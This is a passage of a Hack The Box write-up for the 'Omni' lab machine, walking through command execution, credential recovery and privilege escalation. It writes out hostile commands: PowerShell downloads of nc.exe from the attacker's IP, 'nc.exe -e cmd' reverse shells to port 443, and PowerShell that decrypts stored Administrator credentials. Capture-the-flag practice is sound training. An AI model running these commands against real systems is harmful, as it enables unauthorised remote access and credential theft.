# powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\Data\Users\nc.exe :)
rlwrap -cAr nc -nlvp 443
# http://10.10.10.204:8080/#Run command
# C:\Data\Users\app\nc.exe -e cmd 10.10.14.13 443







With the new compromised account, I will attempt to obtain the content of the first flag in plain text. To do this, I will migrate to a powershell shell and follow all the necessary steps. This time, I’m more lucky and achieve my goal. The next thing I do is also access the protected content of the iot-admin.xml file, which appears to be related to the web server.
type user.txt
powershell
$flag = "01...e7" | ConvertTo-SecureString
$user = "app"
$flag_value = New-Object System.Management.Automation.PSCredential($user,$flag)
$flag_value.GetNetworkCredential() | fl
type iot-admin.xml
$pass = "010...c27" | ConvertTo-SecureString
$user = "Administrator"
$cred = New-Object System.Management.Automation.PSCredential($user,$pass)
$cred.GetNetworkCredential() | fl





I access the web server again from my browser, but this time with the Administrator credentials I just discovered. To Escalate privileges, I already know exactly what to do: I transfer nc.exe again, but this time to the Administrator user’s home directory, and I catch the incoming Reverse shell again with nc on port 443 of my attacking machine. As expected, the content of the last flag is also protected, so I take the necessary steps to obtain its content in plain text and complete the engagement of this beautiful Hack The Box box.
Attacker Machine:
# http://10.10.10.204:8080
# Processes --> Run command
# echo %USERNAME% :)
python3 -m http.server 80
# powershell.exe -c iwr -uri http://10.10.14.13/nc.exe -OutFile C:\Data\Users\Administrator\nc.exe
# dir C:\Data\Users\Administrator
rlwrap -cAr nc -nlvp 443
# C:\Data\Users\Administrator\nc.exe -e cmd 10.10.14.13 443
Victime Machine:
echo %USERNAME%
type root.txt
powershell
$flag = "010...1a7" | ConvertTo-SecureString
$user = "Administrator"
$value = New-Object System.Management.Automation.PSCredential($user,$flag)
$value.GetNetworkCredential() | fl






With each new Hack The Box lab, I discover how much I can continue to learn about the world of Information Security, as it is so vast and impossible to cover so much knowledge. I’m going to continue practicing on this excellent platform and then choose which field I want to work in, thus avoiding the frustration of wanting to know too much, which can have the opposite effect to what I’m aiming for. I kill the Omni box to choose my new target.
